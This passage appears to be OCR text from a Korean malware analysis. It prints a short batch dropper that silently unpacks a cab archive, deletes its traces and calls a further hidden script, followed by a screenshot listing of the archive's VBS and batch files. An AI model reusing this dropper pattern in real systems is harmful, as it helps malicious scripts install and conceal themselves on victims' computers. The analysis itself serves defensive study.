 pung03.bat
expand qung03.cab -F:* %~dp0 > nul
del /f /q qung03.cab > nul
del /f /q qung03.txt > nul
if exist "C:\Users\Public\documents\temprr03.bat" (
call temprr03.bat > nul
)
qung03.cab - AhnLab V3 Zip 2.0
파일(F) 명령(A) 도구(C) 보기(V) 설정(O) 즐겨찾기(R) 도움말(H)
새로압축 압축열기 파일추가 압축풀기 보기
qung03.cab
이름 원본 크기 압축 크기 압축률 종류 수정한 날짜
dwpp.vbs 672 0 100% VBScript 스크... 2023-05-10 오후...
loyes03.bat 907 0 100% Windows 배치... 2023-06-02 오전...
loyestemp03.bat 472 0 100% Windows 배치... 2023-06-01 오후...
mnasrt.vbs 145 0 100% VBScript 스크... 2023-06-01 오후...
temprr03.bat 181 0 100% Windows 배치... 2023-06-01 오후...
uwpp.vbs 1,113 0 100% VBScript 스크... 2023-05-10 오후...